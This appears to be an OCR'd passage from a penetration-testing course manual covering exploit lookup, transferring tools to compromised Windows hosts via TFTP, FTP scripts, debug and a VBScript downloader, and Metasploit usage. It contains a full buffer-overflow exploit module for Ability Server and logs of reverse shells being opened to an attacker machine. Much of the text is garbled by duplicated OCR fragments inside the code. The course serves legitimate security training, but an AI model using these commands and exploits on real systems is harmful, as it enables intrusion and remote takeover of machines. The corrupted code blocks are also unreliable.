

Personally, I prefer using a Google search. For example:

xp sp2 exploit site:securityfocus.com inurl:bid

This cuts down the time we need to spend browsing and brings us directly to the BID required.

### **7.2.2 Exploit-db.com**

Exploit-db.com is a nonprofit site which is well known for its exploit database. It continues the work of milw0rm, which is no longer active. The site contains many other security education articles and resources. The site features a search function which can be used to locate exploits:



# **8. Module 8 - Transferring Files**

#### **Overview**

This module introduces several file transfer methods between attacking and victim machines.

#### Module Objectives:

- 1. At the end of this module, the student should be able use several file transfer methods, such as FTP, TFTP, DEBUG, and VBS scripting in order to initiate file transfers to a victim machine.
- 2. The student should understand the dangers of a non-interactive shell.
- 3. The student should understand the practical limitations of each transfer method, as well as pros and cons for each.

#### Reporting

Reporting **is required** for this module as described in the exercises.

### A note from the authors

I often get asked: "So I've got a shell, now what?" Well, now that we've got a SYSTEM shell we are able to execute administrative commands. This means we can add users, change passwords, dump passwords, install software, change configurations etc. We \*are\* however initially limited to using tools and commands already available on the victim machine. Depending on the victim operating system, this might be a short list.

## **8.1 The non-Interactive Shell**

A non-interactive shell can be best explained by the following example.

Type the command "dir" in a command prompt on a Windows machine. This command is **noninteractive** since once it is executed it does not require more input from the user in order to complete. From a Windows machine, (not a remote shell!) try connecting to an FTP server and logging on:

```
ec>ftp ftp.microsoft.com<br>ftp.microsoft.akadns.net.<br>FTP Service<br>rosoft.akadns.net:(none)): test<br>required for test.<br>t
C:\Users\offsec>ftp ftp.microsoft.com
Connected to ftp.microsoft.akadns.net. 
220 Microsoft FTP Service 
User (ftp.microsoft.akadns.net:(none)): test
331 Password required for test. 
Password: test
530 User cannot log in. 
Login failed. 
ftp> bye
221 Thank you for using Microsoft products. 
C:\Users\offsec>
```
Ignore the fact that we didn't actually log on, and notice that the ftp process has exited after we gave it input - the username, password and the "bye" command. This is an **interactive** program which requires user intervention in order to complete.

The basic rule of a standard remote shell is:

#### **"DON'T RUN INTERACTIVE PROGRAMS USING A REMOTE SHELL"**

The reason for this is that the standard output from an interactive program does not get redirected correctly to the shell, and we will often get timed out or disconnected from the shell. Try logging in to an ftp server form a remote shell and see it for yourself.

# **8.2 Uploading Files**

As we expand our attack we will need to upload tools to the victim, such as port scanners, compiled exploits, key loggers or trojans. There are several methods of uploading files to a victim. These are all based on using available tools on the operating system we hacked in order to download files.

### **8.2.1 Using TFTP**

Tftp is a UDP based file transfer protocol. For more information about Tftp, please visit:

http://en.wikipedia.org/wiki/Trivial\_File\_Transfer\_Protocol

vailable tools on the operating system we hacked in ord<br> **FTP**<br>
ed file transfer protocol. For more information about Tf<br>
dia.org/wiki/Trivial\_File\_Transfer\_Protocol<br>
ing systems contains a TFTP client by default. By usin<br> Windows operating systems contains a TFTP client by default. By using this built in client, we can transfer files to and from the victim machine using a remote shell.

We will need to set up a TFTP server for the victim to connect to and download / upload files and make sure that it's running.

```
root@bt:~# netstat -anup |grep 69 
udp 0 0.0.0.0:69 0.0.0.0: 398/atftpd
root@bt:~#
```
We'll copy the file we want to transfer to the victim, to the /tmp directory on the attackers machine:

root@bt:~# **cp /pentest/windows-binaries/tools/nc.exe /tmp/** 

We can now attempt to transfer this file to the victim, using our newly gained remote shell:

```
SEED FOOT<br>
SP, 392 nc.exe<br>
1 File(s) 59, 392 hytes<br>
0 Dir(s) 2, 733, 469, 696 bytes free<br>
em32><br>
e run the tftp command on the victim machine, connection<br>
which is running a TFTP server, and GET'ing nc.exe by tfl
C:\WINDOWS\system32>tftp -i 192.168.9.100 GET nc.exe 
tftp -i 192.168.9.100 GET nc.exe 
Transfer successful: 59392 bytes in 5 seconds, 11878 bytes/s 
C:\WINDOWS\system32>dir nc.exe 
dir nc.exe 
  Volume in drive C has no label. 
  Volume Serial Number is B4B7-CCDF 
  Directory of C:\WINDOWS\system32 
11/12/2006 06:49 AM 59,392 nc.exe 
                    1 File(s) 59,392 bytes 
                     0 Dir(s) 2,733,469,696 bytes free 
C:\WINDOWS\system32>
```
Notice that we've run the *tftp* command on the victim machine, connected to our attacking machine (192.168.9.100) which is running a TFTP server, and GET'ing nc.exe by tftp.

#### **8.2.1.1 TFTP Pros**

TFTP is based on UDP and is therefore fast. TFTP is a good option to choose for small files.

#### **8.2.1.2 TFTP Cons**

- **•** TFTP is based on UDP and therefore unreliable. Not suitable for large files.
- Organizations rarely allow outbound UDP traffic, so such a file transfer attempt will usually be blocked at the corporate firewall.

#### **8.2.2 Using FTP**

Windows also contains a default ftp client which can be used for file transfers. As we've previously seen, ftp is an interactive command which requires input in order to complete. We will need to solve this problem before attempting to use ftp.

Looking at the ftp command help, we see that the windows ftp client supports receiving FTP commands from a text file.

```
Specifies a text file containing FTP com<br>the commands will automatically run after<br>TP server on our BackTrack machine, and place our file<br>ectory.<br>A shell, we want to get the ftp client working using only<br>stem32>echo open 
 -s:filename Specifies a text file containing FTP commands; 
                                    the commands will automatically run after FTP starts.
```
We'll set up an FTP server on our BackTrack machine, and place our file which we want to transfer in the FTP home directory.

Back to the victim shell, we want to get the ftp client working using only non-interactive commands:

C:\WINDOWS\system32>**echo open 192.168.9.100 21> ftp.txt**  C:\WINDOWS\system32>**echo ftp>> ftp.txt**  C:\WINDOWS\system32>**echo ftp>> ftp.txt**  C:\WINDOWS\system32>**echo bin >> ftp.txt**  C:\WINDOWS\system32>**echo GET nc.exe >> ftp.txt**  C:\WINDOWS\system32>**echo bye >> ftp.txt**  C:\WINDOWS\system32>**ftp -s:ftp.txt** 

#### **8.2.3 Inline Transfers**

```
bt ~# cd /pentest/windows-binaries/tools/ 
bt tools # wine exe2bat.exe nc.exe nc.txt 
Finished: nc.exe > nc.txt 
bt tools #
```
This command creates a file called nc.txt in our working directory. This file contains the byte code that creates the nc.exe executables. Notice that the format of this file is built in such a way where it can be simply pasted into a victim shell, echo'ed to the victim file system and then compiled with debug.exe on the victim machine.

Using similar concepts, VBScript can also be "echo'ed" into a shell, and then executed. The following code will use the WinHTTP method to download files via HTTP:

```
Considered to the victim file system and the chine.<br>
Compute: Consider the victim of the system and the computer of the via HTTP:<br>
Computed to download files via HTTP:<br>
Computed to download files via HTTP:<br>
Computed to dow
'Barabas pure vbs downloader - tested on XP sp2 
'Microsoft fixed adodbstream but guess what <img src="http://s.wordpress.com/wp-
includes/images/smilies/icon_smile.gif" alt=":)" class="wp-smiley"> 
'(c)dec 2004 
'First argument = complete url to download 
'Second Argument = filename you want to save 
'thnks to http://www.ericphelps.com/scripting/samples/BinaryDownload/ 
 ' 
'v2 - now includes proxy support for the winhttp request stuff 
strUrl = WScript.Arguments.Item(0) 
StrFile = WScript.Arguments.Item(1) 
'WinHttpRequest proxy settings. 
Const HTTPREQUEST_PROXYSETTING_ 
DEFAULT = 0 
Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 
Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 
Const HTTPREQUEST_PROXYSETTING_PROXY = 2
```

```
ML2.ServerXMLHTTP")<br>ing Then Set http = CreateObject("Microsoft.XMLHTTP")<br>ext line if no proxy is being used<br>e proxy to suit ur needs -duh<br>TTPREQUEST_PROXYSETTING_PROXY, "web-proxy:80"<br>, strURL, False
Dim http, varByteArray, strData, strBuffer, lngCounter, fs, ts 
   Err.Clear 
   Set http = Nothing 
   Set http = CreateObject("WinHttp.WinHttpRequest.5.1") 
   If http Is Nothing Then Set http = 
CreateObject("WinHttp.WinHttpRequest") 
   If http Is Nothing Then Set http = 
CreateObject("MSXML2.ServerXMLHTTP") 
   If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") 
   ' comment out next line if no proxy is being used
   ' and change the proxy to suit ur needs -duh 
   http.SetProxy HTTPREQUEST_PROXYSETTING_PROXY, "web-proxy:80" 
   http.Open "GET", strURL, False 
   http.Send 
   varByteArray = http.ResponseBody 
   Set http = Nothing 
   Set fs = CreateObject("Scripting.FileSystemObject") 
   Set ts = fs.CreateTextFile(StrFile, True) 
  strData = " strBuffer = "" 
   For lngCounter = 0 to UBound(varByteArray) 
        ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1, 1))) 
   Next 
   ts.Close
```
There are several other methods for transferring files to and from a victim machine – see if you can discover a few more techniques – there are some references to them in Google!

# **8.3 Exercise**

- 1. Gain a shell on your Windows XP SP2 machine, and attempt to implement each of the file transfer methods described. Set up the appropriate services on Your BackTrack machine to serve files to your "Victim" computer.
- 2. Document any file transfers you initiate to machines you have compromised in the network in future modules.

OS-5777-PWB-Apurva-Rustagi
## **9. Module 9 - Exploit Frameworks**

#### **Overview**

This module introduces the Metasploit and Core Impact Exploit Frameworks, as well as their various functionalities and uses. Core impact is referenced in the lab guide only  $-$  as it  $*$ might $*$  prove useful during your lab experiences… (hint hint).

#### Module Objectives:

- d of this module, the student should be able to port sim<br>eal environment.<br>ent should be able to use and execute exploits, auxiliar<br>the MSF, as well as create binary payloads and handle t<br>ey with the Meterpreter payload and 1. At the end of this module, the student should be able to port simple exploits to MSF format for use in a real environment.
- 2. The student should be able to use and execute exploits, auxiliary modules client side attacks, etc, using the MSF, as well as create binary payloads and handle them appropriately.
- 3. Proficiency with the Meterpreter payload and its various rich features, such as file transfers, keylogging, process migration, etc.

#### Reporting

Reporting **is required** for this module as described in the exercises.

#### A note from the authors

As you may have noticed, working with public exploits is not a simple job. They often don't work or need modification and their shellcode may not always suit our needs. In addition, there is no standardization in the exploit command line usage. In short, it's a mess.

In the past few years, several exploit frameworks have been developed, such as Metasploit (non commercial) and Core Impact (commercial). An exploit framework is a system that contains development tools which are geared towards exploit development and usage. The frameworks standardize the exploit usage syntax and provide dynamic shellcode abilities.

This means that for each exploit in the framework we can choose various shellcode payloads such as a bind shell, a reverse shell, download and execute shellcode, etc.

## **9.1 Metasploit**

As described by its authors, the Metasploit Framework is an advanced open-source platform for developing, testing, and using exploit code. This project initially started off as a portable network game and has evolved into a powerful tool for penetration testing, exploit development and vulnerability research.

The widespread support for the Ruby language allows the Framework to run on almost any Unix-like system under its default configuration. A customized Cygwin environment is provided for users of Windows-based operating systems (ugh!).

Superating Exploration of Superation of Superation of Superation<br>
Applementary Superation of the number one exploiting<br>
Superation of the number one exploiting<br>
Applementary Universal Controller<br>
Our own Metasploit module The Framework has slowly but surely become the number one exploit collection and development framework of every hacker and pen tester. It is frequently updated with new exploits and is constantly being improved and further developed. Metasploit can be run using various interfaces: command line, console and web.

### **9.1.1 Writing our own Metasploit module**

Even if you have no programming or ruby experience, do not be intimidated by this exercise. The ruby language and exploit structure are simple to follow and understand (very similar to python). We'll port our recently created Ability Server Python exploit to the MSF format. We will use an existing FTP based exploit in the Framework as our template.

```
root@bt:~# cd /pentest/exploits/framework3/modules/exploits/windows/ftp/
root@bt: # cp cesarftp_mkd.rb ability_stor.rb 
root@bt: # nano ability_stor.rb
```
We fix the crucial elements in the code, including the name, description, relevant return addresses, and of course, our buffer structure. Notice the **bolded** changes.

```
## 
# $Id: ability_stor.rb 7853 2009-12-14 19:04:40Z jduck $ 
##
```
...

```
You must have valid credentials to trigger this vuln<br>
},<br>
'Author' => 'offsec',<br>
'License' => MSF_LICENSE,<br>
'Version' => '$Revision: 7853 $',<br>
'References' =><br>
[<br>
('CVE', '2004-16261'],<br>
],
require 'msf/core' 
class Metasploit3 < Msf::Exploit::Remote 
             Rank = AverageRanking 
             include Msf::Exploit::Remote::Ftp 
             def initialize(info = {}) 
                            super(update_info(info, 
                                          'Name' => 'Ability Server STOR FTP Command Buffer Overflow', 
                                          'Description' => %q{ 
                                                      This module exploits a stack overflow in the STOR verb in Ability Server. 
                                                      You must have valid credentials to trigger this vulnerability. 
                                          }, 
                                         'Author' \Rightarrow 'offsec',
                                         'License' => MSF_LICENSE,
                                         'Version' => '$Revision: 7853 $',
                                         'References' =>
 [ 
                                                                      [ 'CVE', '2004-16261'], 
\mathbf{1}_{\mathbf{r}}'Privileged' => true,
                                          'DefaultOptions' => 
All the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contr
                                                                    'EXITFUNC' => 'thread', 
                                                     }, 
                                         'Payload' =>
All the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contr
                                                                     'Space' => 1000, 
                                                                     'BadChars' => "\x00", 
                                                                     'StackAdjustment' => -3500, 
\{a_1, a_2, \ldots, a_n\}, \{a_1, a_2, \ldots, a_n\}, \{a_2, a_3, \ldots, a_n\}'Platform' => 'win',
                                         'Targets' =>
 [ 
                                                                      [ 'Windows XP SP2 English', { 'Ret' => 0x77d8af0a } ], # jmp esp 
\blacksquare, \blacksquare, \blacksquare
```

```
return Exploit::CheckCode::Safe<br>
Nect_login<br>
Nit = "A" * 966 + [target.ret].pack('V') + make_nops(32) + paylo<br>
Nit << rand_text_alpha_upper(998 - payload.encoded.length)<br>
Nt_status("Trying target #{target.name}...")<br>
Nd_cm
                                  'DisclosureDate' => 'Oct 22 2004', 
                                  'DefaultTarget' => 0)) 
            end 
            def check 
                       connect 
                       disconnect 
                       if (banner =~ /Ability Server 2\.34g/) 
                                return Exploit::CheckCode::Vulnerable 
                       end 
                                return Exploit::CheckCode::Safe 
            end 
            def exploit 
                      connect_login 
                       sploit = "A" * 966 + [target.ret].pack('V') + make_nops(32) + payload.encoded 
                      sploit << rand_text_alpha_upper(998 - payload.encoded.length) 
                       print_status("Trying target #{target.name}...") 
                       send_cmd( ['STOR', sploit] , false)
                      handler 
                       disconnect 
            end 
end
```
Please take some time to inspect the exploit code, and make sure you understand the porting procedure, as demonstrated in the video module.

### **9.1.2 Metasploit 3 Command Line Interface (msfcli)**

 $\Gamma$ 

Running msfcli without arguments lists all available modules within Metasploit.



Let's use Framework v3.x to exploit our lab machine by using our newly ported exploit.

We'll start by identifying the correct exploit to use:

```
root@bt:framework3# ./msfcli |grep ability_stor
[*] Please wait while we load the module tree...
     exploit/windows/ftp/ability_stor Ability Server STOR FTP Command Buffer Overflow 
root@bt:/pentest/exploits/framework3#
```
We now need to choose a payload. We can see the list of available payloads (shellcodes) by using the "P" argument. Descriptions have been removed for formatting purposes. Please inspect the output of this command in the lab, and check the descriptions of the various payloads.

```
the lab, and check the descriptions of the various paylon that we first the separations of the various paylon that while we load the module tree...<br>while we load the module tree...<br>while we load the module tree...<br>and_tcp 
root@bt:framework3# ./msfcli exploit/windows/ftp/ability_stor P
[*] Please wait while we load the module tree...
 =================== 
Name 
---- 
generic/shell_bind_tcp 
generic/shell_reverse_tcp 
windows/adduser 
windows/adduser/bind_tcp 
... 
windows/shell_bind_tcp_xpfw 
windows/shell_reverse_tcp 
windows/upexec/bind_tcp 
windows/upexec/reverse_http 
windows/upexec/reverse_ord_tcp 
windows/upexec/reverse_tcp 
windows/vncinject/bind_tcp 
windows/vncinject/reverse_http 
windows/vncinject/reverse_ord_tcp 
windows/vncinject/reverse_tcp 
bt framework3 #
```
We'll choose a "reverse shell" shellcode for starters and see what other options we need to provide:

```
OS-5777-PWB-Apurva-Rustagi
root@bt:framework3# ./msfcli exploit/windows/ftp/ability_stor 
PAYLOAD=windows/shell_reverse_tcp O
[*] Please wait while we load the module tree...
  Name Current Setting Required Description
 ---- --------------- -------- ----------- 
   FTPPASS mozilla@example.com no The password for the specified username 
  FTPUSER anonymous no The username to authenticate as
  RHOST WEST The target address
  RPORT 21 yes The target port
   Name Current Setting Required Description
 ---- --------------- -------- -----------
   EXITFUNC process yes Exit technique: seh, thread, process 
  LHOST CHOST CHOST WES The local address
   LPORT 4444 yes The local port 
root@bt:/pentest/exploits/framework3#
```
We'll set the rest of the parameters such as RHOST (remote host), LHOST (ip for reverse shell to return to) and run our exploit:

```
root@bt:framework3# ./msfcli exploit/windows/ftp/ability_stor 
PAYLOAD=windows/shell_reverse_tcp FTPPASS=ftp FTPUSER=ftp RHOST=192.168.182.129 
LHOST=192.168.182.128 E 
[*] Started reverse handler on port 4444 
  [*] Authenticating as ftp with password ftp... 
[*] Sending password...
[*] Trying target Windows XP SP2 English... 
[*] Command shell session 1 opened (192.168.182.128:4444 -> 192.168.182.129:1168) 
Microsoft Windows XP [Version 5.1.2600] 
(C) Copyright 1985-2001 Microsoft Corp. 
C:\abilitywebserver>
```
Notice that Framework automatically sets up a listener (for a reverse shell) or connects (to bind shells) to a victim, without the need for Netcat.

#### **9.1.3 Metasploit Console (msfconsole)**

The Msfconsole has become popular over the past years, and allows for easier access and configuration of exploitation environments. We'll execute the same exploit as above, using the Msfconsole.

```
t/exploits/framework3# ./msfconsole<br>ploit v3.3.4-dev [core:3.3 api:1.0]<br>xploits - 249 auxiliary<br>agyloads - 23 encoders - 8 nops<br>8749 updated today (2010.03.08)
root@bt:/pentest/exploits/framework3# ./msfconsole
        =[ metasploit v3.3.4-dev [core:3.3 api:1.0] 
+ -- --=[ 532 exploits - 249 auxiliary 
+ -- --=[ 198 payloads - 23 encoders - 8 nops 
        =[ svn r8749 updated today (2010.03.08) 
msf > help
Core Commands 
============= 
     Command Description 
      ------- ----------- 
     ? Help menu 
     back Move back from the current context 
... 
     unsetg Unsets one or more global variables 
    use Selects a module by name
     version Show the framework and console library version numbers 
Database Backend Commands 
========================= 
     Command Description 
      ------- ----------- 
     db_connect Connect to an existing database
```


Now that we have located our exploit, let's use it, and configure it as needed:

```
msf > use windows/ftp/ability_stor 
msf exploit(ability_stor) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp 
msf exploit(ability_stor) > show options 
Module options: 
   Name Current Setting Required Description 
   ---- --------------- -------- ----------- 
   FTPPASS mozilla@example.com no The password for the specified username 
  FTPUSER anonymous no The username to authenticate as
  RHOST Yes The target address
  RPORT 21 yes The target port
Payload options (windows/shell_reverse_tcp): 
   Name Current Setting Required Description
                           ---- --------------- -------- -----------
  EXITFUNC thread yes Exit technique: seh, thread, process
```


We add the FTP username and password, and select an appropriate Target (only one as we defined a

```
single return address for WinXP SP2):
```

```
ress for WinXP SP2):<br>
lity_stor > set LHOST 192.168.182.128<br>
8.182.128<br>
lity_stor > set RHOST 192.168.182.129<br>
B.182.129<br>
lity_stor > set FTPPASS ftp<br>
lity_stor > set FTPPASS ftp
msf exploit(ability_stor) > set LHOST 192.168.182.128
LHOST => 192.168.182.128 
msf exploit(ability_stor) > set RHOST 192.168.182.129
RHOST => 192.168.182.129 
msf exploit(ability_stor) > set FTPPASS ftp
FTPPASS => ftp 
msf exploit(ability_stor) > set FTPUSER ftp
FTPUSER => ftp 
msf exploit(ability_stor) > show targets
Exploit targets: 
    Id Name 
 -- ---- 
    0 Windows XP SP2 English 
msf exploit(ability_stor) > set TARGET 0
TARGET \implies 0msf exploit(ability_stor) > exploit
[*] Started reverse handler on 192.168.182.128:4444
[*] Connecting to FTP server 192.168.182.129:21...
[*] Connected to target FTP server. 
[*] Authenticating as ftp with password ftp... 
[*] Sending password...
```
[\*] Trying target Windows XP SP2 English... [\*] Command shell session 1 opened (192.168.182.128:4444 -> 192.168.182.129:1169) Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.

C:\abilitywebserver>

#### **9.1.4 Metasploit Web Interface (MSFWEB)**

